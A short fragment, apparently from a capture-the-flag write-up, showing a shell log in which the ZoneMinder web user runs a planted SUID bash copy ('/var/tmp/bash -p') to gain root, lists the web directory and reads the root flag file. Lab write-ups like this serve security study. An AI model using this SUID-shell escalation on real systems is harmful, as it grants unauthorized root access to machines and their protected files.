 zoneminder@surveillance:/usr/share/zoneminder/www$ /var/tmp/bash -p
/var/tmp/bash -p
whoami
root
ls
ajax
api
css
fonts
graphics
includes
index.php
js
lang
robots.txt
skins
vendor
views
cat /root/root.txt
a926ddf068835ebd9eac1fe8f6d0c87d